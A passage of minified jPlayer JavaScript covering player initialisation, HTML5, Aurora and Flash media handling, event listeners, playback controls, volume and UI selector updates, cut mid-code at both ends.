c=this;if(this.element.empty(),this.status=a.extend({},this.status),this.internal=a.extend({},this.internal),this.options.timeFormat=a.extend({},a.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=a.jPlayer.platform.ipad||a.jPlayer.platform.iphone||a.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!a.jPlayer.focus&&(a.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:0/0},a.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.aurora={},this.aurora.formats=[],this.aurora.properties=[],this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),a.each(this.options.supplied.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.formats.push(e)}}),a.each(this.options.solution.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.solution[e]){var f=!1;a.each(c.solutions,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.solutions.push(e)}}),a.each(this.options.auroraFormats.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.aurora.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.aurora.formats.push(e)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=a.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=a.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:b}),this.internal.video=a.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:b}),this.internal.flash=a.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:b,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"Jplayer.swf":"")}),this.internal.poster=a.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:b}),a.each(a.jPlayer.event,function(a,d){c.options[a]!==b&&(c.element.bind(d+".jPlayer",c.options[a]),c.options[a]=b)}),this.require.audio=!1,this.require.video=!1,a.each(this.formats,function(a,b){c.require[c.format[b].media]=!0}),this.options=this.require.video?a.extend(!0,{},this.optionsVideo,this.options):a.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),a.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){(!c.status.video||c.status.waitForPlay)&&c.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=a("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.aurora.canPlay={},this.flash.canPlay={},a.each(this.formats,function(b,d){c.html.canPlay[d]=c.html[c.format[d].media].available&&""!==c.htmlElement[c.format[d].media].canPlayType(c.format[d].codec),c.aurora.canPlay[d]=a.inArray(d,c.aurora.formats)>-1,c.flash.canPlay[d]=c.format[d].flashCanPlay&&c.flash.available}),this.html.desired=!1,this.aurora.desired=!1,this.flash.desired=!1,a.each(this.solutions,function(b,d){if(0===b)c[d].desired=!0;else{var e=!1,f=!1;a.each(c.formats,function(a,b){c[c.solutions[0]].canPlay[b]&&("video"===c.format[b].media?f=!0:e=!0)}),c[d].desired=c.require.audio&&!e||c.require.video&&!f}}),this.html.support={},this.aurora.support={},this.flash.support={},a.each(this.formats,function(a,b){c.html.support[b]=c.html.canPlay[b]&&c.html.desired,c.aurora.support[b]=c.aurora.canPlay[b]&&c.aurora.desired,c.flash.support[b]=c.flash.canPlay[b]&&c.flash.desired}),this.html.used=!1,this.aurora.used=!1,this.flash.used=!1,a.each(this.solutions,function(b,d){a.each(c.formats,function(a,b){return c[d].support[b]?(c[d].used=!0,!1):void 0})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.aurora.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:a.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SOLUTION,hint:a.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var d,e="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(a.jPlayer.browser.msie&&(Number(a.jPlayer.browser.version)<9||a.jPlayer.browser.documentMode<9)){var f='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',g=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+e+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];d=document.createElement(f);for(var h=0;h<g.length;h++)d.appendChild(document.createElement(g[h]))}else{var i=function(a,b,c){var d=document.createElement("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)};d=document.createElement("object"),d.setAttribute("id",this.internal.flash.id),d.setAttribute("name",this.internal.flash.id),d.setAttribute("data",this.internal.flash.swf),d.setAttribute("type","application/x-shockwave-flash"),d.setAttribute("width","1"),d.setAttribute("height","1"),d.setAttribute("tabindex","-1"),i(d,"flashvars",e),i(d,"allowscriptaccess","always"),i(d,"bgcolor",this.options.backgroundColor),i(d,"wmode",this.options.wmode)}this.element.append(d),this.internal.flash.jq=a(d)}this.status.playbackRateEnabled=this.html.used&&!this.flash.used?this._testPlaybackRate("audio"):!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=a("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=a("#"+this.internal.video.id),this.internal.video.jq.css(this.status.nativeVideoControls?{width:this.status.width,height:this.status.height}:{width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}))),this.aurora.used,this.options.emulateHtml&&this._emulateHtmlBridge(),!this.html.used&&!this.aurora.used||this.flash.used||setTimeout(function(){c.internal.ready=!0,c.version.flash="n/a",c._trigger(a.jPlayer.event.repeat),c._trigger(a.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),a.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),a.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===a.jPlayer.focus&&(a.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var b=this;a.each(this.instances,function(a,c){b.element!==c&&(c.data("jPlayer")||(c.jPlayer("destroy"),delete b.instances[a]))})},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_testPlaybackRate:function(a){var b,c=.5;a="string"==typeof a?a:"audio",b=document.createElement(a);try{return"playbackRate"in b?(b.playbackRate=c,b.playbackRate===c):!1}catch(d){return!1}},_uaBlocklist:function(b){var c=navigator.userAgent.toLowerCase(),d=!1;return a.each(b,function(a,b){return b&&b.test(c)?(d=!0,!1):void 0}),d},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(b,c){var d=this;b.preload=this.options.preload,b.muted=this.options.muted,b.volume=this.options.volume,this.status.playbackRateEnabled&&(b.defaultPlaybackRate=this.options.defaultPlaybackRate,b.playbackRate=this.options.playbackRate),b.addEventListener("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress))},!1),b.addEventListener("loadeddata",function(){c.gate&&(d.androidFix.setMedia=!1,d.androidFix.play&&(d.androidFix.play=!1,d.play(d.androidFix.time)),d.androidFix.pause&&(d.androidFix.pause=!1,d.pause(d.androidFix.time)),d._trigger(a.jPlayer.event.loadeddata))},!1),b.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.timeupdate))},!1),b.addEventListener("durationchange",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(a.jPlayer.event.play))},!1),b.addEventListener("playing",function(){c.gate&&(d._updateButtons(!0),d._seeked(),d._trigger(a.jPlayer.event.playing))},!1),b.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(a.jPlayer.event.pause))},!1),b.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.waiting))},!1),b.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.seeking))},!1),b.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.seeked))},!1),b.addEventListener("volumechange",function(){c.gate&&(d.options.volume=b.volume,d.options.muted=b.muted,d._updateMute(),d._updateVolume(),d._trigger(a.jPlayer.event.volumechange))},!1),b.addEventListener("ratechange",function(){c.gate&&(d.options.defaultPlaybackRate=b.defaultPlaybackRate,d.options.playbackRate=b.playbackRate,d._updatePlaybackRate(),d._trigger(a.jPlayer.event.ratechange))},!1),b.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.suspend))},!1),b.addEventListener("ended",function(){c.gate&&(a.jPlayer.browser.webkit||(d.htmlElement.media.currentTime=0),d.htmlElement.media.pause(),d._updateButtons(!1),d._getHtmlStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.addEventListener("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1),a.each(a.jPlayer.htmlEvent,function(e,f){b.addEventListener(this,function(){c.gate&&d._trigger(a.jPlayer.event[f])},!1)})},_addAuroraEventListeners:function(b,c){var d=this;b.volume=100*this.options.volume,b.on("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress),b.duration>0&&d._trigger(a.jPlayer.event.timeupdate))},!1),b.on("ready",function(){c.gate&&d._trigger(a.jPlayer.event.loadeddata)},!1),b.on("duration",function(){c.gate&&(d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.on("end",function(){c.gate&&(d._updateButtons(!1),d._getAuroraStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.on("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1)},_getHtmlStatus:function(a,b){var c=0,d=0,e=0,f=0;isFinite(a.duration)&&(this.status.duration=a.duration),c=a.currentTime,d=this.status.duration>0?100*c/this.status.duration:0,"object"==typeof a.seekable&&a.seekable.length>0?(e=this.status.duration>0?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=this.status.duration>0?100*a.currentTime/a.seekable.end(a.seekable.length-1):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=a.readyState,this.status.networkState=a.networkState,this.status.playbackRate=a.playbackRate,this.status.ended=a.ended},_getAuroraStatus:function(a,b){var c=0,d=0,e=0,f=0;this.status.duration=a.duration/1e3,c=a.currentTime/1e3,d=this.status.duration>0?100*c/this.status.duration:0,a.buffered>0?(e=this.status.duration>0?a.buffered*this.status.duration/this.status.duration:100,f=this.status.duration>0?c/(a.buffered*this.status.duration):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_resetStatus:function(){this.status=a.extend({},this.status,a.jPlayer.prototype.status)},_trigger:function(b,c,d){var e=a.Event(b);e.jPlayer={},e.jPlayer.version=a.extend({},this.version),e.jPlayer.options=a.extend(!0,{},this.options),e.jPlayer.status=a.extend(!0,{},this.status),e.jPlayer.html=a.extend(!0,{},this.html),e.jPlayer.aurora=a.extend(!0,{},this.aurora),e.jPlayer.flash=a.extend(!0,{},this.flash),c&&(e.jPlayer.error=a.extend({},c)),d&&(e.jPlayer.warning=a.extend({},d)),this.element.trigger(e)},jPlayerFlashEvent:function(b,c){if(b===a.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),d>0&&(e?this.pause(d):this.play(d))}this._trigger(a.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:a.jPlayer.error.VERSION,context:this.version.flash,message:a.jPlayer.errorMsg.VERSION+this.version.flash,hint:a.jPlayer.errorHint.VERSION}),this._trigger(a.jPlayer.event.repeat),this._trigger(b);if(this.flash.gate)switch(b){case a.jPlayer.event.progress:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.timeupdate:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(b);break;case a.jPlayer.event.pause:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.ended:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.click:this._trigger(b);break;case a.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:a.jPlayer.error.URL,context:c.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL});break;case a.jPlayer.event.seeking:this._seeking(),this._trigger(b);break;case a.jPlayer.event.seeked:this._seeked(),this._trigger(b);break;case a.jPlayer.event.ready:break;default:this._trigger(b)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent,this.status.currentPercentRelative=a.currentPercentRelative,this.status.currentPercentAbsolute=a.currentPercentAbsolute,this.status.currentTime=a.currentTime,this.status.duration=a.duration,this.status.remaining=a.duration-a.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(a){a===b?a=!this.status.paused:this.status.paused=!a,a?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var a="";this.css.jq.currentTime.length&&(a=this._convertTime(this.status.currentTime),a!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var b="",c=this.status.duration,d=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?b=this.status.media.duration:("number"==typeof this.status.media.duration&&(c=this.status.media.duration,d=c-this.status.currentTime),b=this.options.remainingDuration?(d>0?"-":"")+this._convertTime(d):this._convertTime(c)),b!==this.css.jq.duration.text()&&this.css.jq.duration.text(b))},_convertTime:c.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.aurora.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.aurora.active=!1,this.flash.active=!1},_escapeHtml:function(a){return a.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(a){var b=document.createElement("div");
return b.innerHTML='<a href="'+this._escapeHtml(a)+'">x</a>',b.firstChild.href},_absoluteMediaUrls:function(b){var c=this;return a.each(b,function(a,d){d&&c.format[a]&&"data:"!==d.substr(0,5)&&(b[a]=c._qualifyURL(d))}),b},addStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[a])},removeStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[a])},setMedia:function(b){var c=this,d=!1,e=this.status.media.poster!==b.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,b=this._absoluteMediaUrls(b),a.each(this.formats,function(e,f){var g="video"===c.format[f].media;return a.each(c.solutions,function(e,h){if(c[h].support[f]&&c._validString(b[f])){var i="html"===h,j="aurora"===h;return g?(i?(c.html.video.gate=!0,c._html_setVideo(b),c.html.active=!0):(c.flash.gate=!0,c._flash_setVideo(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(i?(c.html.audio.gate=!0,c._html_setAudio(b),c.html.active=!0,a.jPlayer.platform.android&&(c.androidFix.setMedia=!0)):j?(c.aurora.gate=!0,c._aurora_setAudio(b),c.aurora.active=!0):(c.flash.gate=!0,c._flash_setAudio(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1),d=!0,!1}}),d?!1:void 0}),d?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(b.poster)&&(e?this.htmlElement.poster.src=b.poster:this.internal.poster.jq.show()),"string"==typeof b.title&&(this.css.jq.title.length&&this.css.jq.title.html(b.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",b.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",b.title)),this.status.srcSet=!0,this.status.media=a.extend({},b),this._updateButtons(!1),this._updateInterface(),this._trigger(a.jPlayer.event.setmedia)):this._error({type:a.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SUPPORT,hint:a.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.aurora.active?this._aurora_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.aurora.active?this._aurora_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.aurora.active?this._aurora_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(a.jPlayer.focus=this)},play:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&!this.status.paused?this.pause(a):(a="number"==typeof a?a:0/0,this.status.srcSet?(this.focus(),this.html.active?this._html_play(a):this.aurora.active?this._aurora_play(a):this.flash.active&&this._flash_play(a)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(a){a="number"==typeof a?a:0/0,this.status.srcSet?this.html.active?this._html_pause(a):this.aurora.active?this._aurora_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},tellOthers:function(b,c){var d=this,e="function"==typeof c,f=Array.prototype.slice.call(arguments);"string"==typeof b&&(e&&f.splice(1,1),a.jPlayer.prototype.destroyRemoved(),a.each(this.instances,function(){d.element!==this&&(!e||c.call(this.data("jPlayer"),d))&&this.jPlayer.apply(this,f)}))},pauseOthers:function(a){this.tellOthers("pause",function(){return this.status.srcSet},a)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.aurora.active?this._aurora_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100),this.status.srcSet?this.html.active?this._html_playHead(a):this.aurora.active?this._aurora_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.mutedWorker(a),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},a)},mutedWorker:function(b){this.options.muted=b,this.html.used&&this._html_setProperty("muted",b),this.aurora.used&&this._aurora_mute(b),this.flash.used&&this._flash_mute(b),this.html.video.gate||this.html.audio.gate||(this._updateMute(b),this._updateVolume(this.options.volume),this._trigger(a.jPlayer.event.volumechange))},mute:function(a){var c="object"==typeof a;c&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(a=a===b?!0:!!a,this._muted(a))},unmute:function(a){a=a===b?!0:!!a,this._muted(!a)},_updateMute:function(a){a===b&&(a=this.options.muted),a?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){this.volumeWorker(a),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},a)},volumeWorker:function(b){b=this._limitValue(b,0,1),this.options.volume=b,this.html.used&&this._html_setProperty("volume",b),this.aurora.used&&this._aurora_volume(b),this.flash.used&&this._flash_volume(b),this.html.video.gate||this.html.audio.gate||(this._updateVolume(b),this._trigger(a.jPlayer.event.volumechange))},volumeBar:function(b){if(this.css.jq.volumeBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=c.height()-b.pageY+d.top,h=c.height();this.volume(this.options.verticalVolume?g/h:e/f)}this.options.muted&&this._muted(!1)},_updateVolume:function(a){a===b&&(a=this.options.volume),a=this.options.muted?0:a,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*a+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(b){var c=this;this.options.cssSelectorAncestor=b,this._removeUiClass(),this.ancestorJq=b?a(b):[],b&&1!==this.ancestorJq.length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),a.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(b,c){var d=this;if("string"==typeof c)if(a.jPlayer.prototype.options.cssSelector[b]){if(this.css.jq[b]&&this.css.jq[b].length&&this.css.jq[b].unbind(".jPlayer"),this.options.cssSelector[b]=c,this.css.cs[b]=this.options.cssSelectorAncestor+" "+c,this.css.jq[b]=c?a(this.css.cs[b]):[],this.css.jq[b].length&&this[b]){var e=function(c){c.preventDefault(),d[b](c),d.options.autoBlur?a(this).blur():a(this).focus()};this.css.jq[b].bind("click.jPlayer",e)}c&&1!==this.css.jq[b].length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[b],message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[b].length+" found for "+b+" method.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_METHOD,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:a.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:a.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:a.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(a){this.options.toggleDuration&&(this.options.captureDuration&&a.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(b){if(this.css.jq.seekBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=100*e/f;this.playHead(g)}},playbackRate:function(a){this._setOption("playbackRate",a)},playbackRateBar:function(b){if(this.css.jq.playbackRateBar.length){var c,d,e=a(b.currentTarget),f=e.offset(),g=b.pageX-f.left,h=e.width(),i=e.height()-b.pageY+f.top,j=e.height();c=this.options.verticalPlaybackRate?i/j:g/h,d=c*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(d)}},_updatePlaybackRate:function(){var 